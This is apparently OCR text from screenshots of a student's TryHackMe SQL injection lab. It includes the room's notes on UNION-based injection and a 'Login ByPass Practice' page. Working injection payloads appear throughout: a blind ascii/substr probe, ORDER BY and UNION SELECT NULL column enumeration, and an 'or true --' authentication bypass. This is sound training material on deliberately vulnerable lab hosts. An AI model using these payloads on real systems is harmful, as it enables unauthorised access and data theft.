 Administration
PSP0201 T2130 -
1211101658 AVINI
MMU Online Porta
PeopleSoft sessio
MMLS
TryHackMe | 25 D
What does the -f
tryhackme.com/room/learncyberin25days
A
10.10.198.238/sqli-labs/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) = 115 --+
You are in...........
Note: You can use blind SQLi injection techniques in the 'open' situation too.
UNION SQL Injection
UNION SQLi is mainly used for fast database enumeration, as the UNION operator
allows you to combine results of multiple SELECT statements at a time.
UNION SQLi attack consists of 3 stages:
1. Finding the number of columns
2. Checking if the columns are suitable
3. Attack and get some interesting data.
• Determining the number of columns required in an SQL injection UNION attack
There are exactly two ways to detect one:
The first one involves injecting a series of ORDER BY queries until an error occurs. For
example:
' ORDER BY 1-- ' ORDER BY 2-- ' ORDER BY 3-- # and so on until an error
occurs
(The last value before the error would indicate the number of columns.)
The second one (most common and effective), would involve submitting a series of
UNION SELECT payloads with a number of NULL values:
' UNION SELECT NULL-- ' UNION SELECT NULL,NULL-- ' UNION SELECT
NULL,NULL,NULL-- # until the error occurs
Applications
Fri 24 Jun, 06:38 AttackBox IP:10.10.133.106
Really Insecure PHP Page - Mozilla Firefox
Santa's forum
Really Insecure PHP Page
10.10.67.127:3000
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Login ByPass Practice
Enter your username anything' or true --
Enter your password 12345
Try putting anything') or true; -- in the password box (including the space)
Remember to play around with breaking and fixing the query
Browse to /init.php to re-set the database
Submit Query
SELECT * FROM users
WHERE username = 'anything' or true -- '
AND password = MD5('12345')
Result
THM AttackBox
23m 29s